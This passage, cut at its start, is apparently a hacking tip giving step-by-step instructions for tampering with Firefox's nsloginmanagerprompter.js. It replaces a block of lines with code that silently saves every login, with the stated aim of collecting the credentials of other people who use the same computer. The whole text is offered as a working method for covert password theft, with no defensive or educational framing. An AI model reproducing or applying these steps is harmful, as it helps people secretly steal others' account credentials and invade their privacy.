
of the javascript files.
Ideal if you want to get someones login details who uses
your computer.
1) First you need to close firefox.
2) Now locate the nsloginmanagerprompter.js which is
normally found in
C:\ProgramFiles\MozillaFirefox\Components\
3) Open nsloginmanagerprompter.js with notepad
4) Replace the entire line 804 to 869 with the following
code
var pwmgr = this._pwmgr;
pwmgr.addLogin(aLogin);
When you've done that "save as" to your desktop, then
drag back in to
the original folder and replace the file.
Now your done go into firefox and try it out..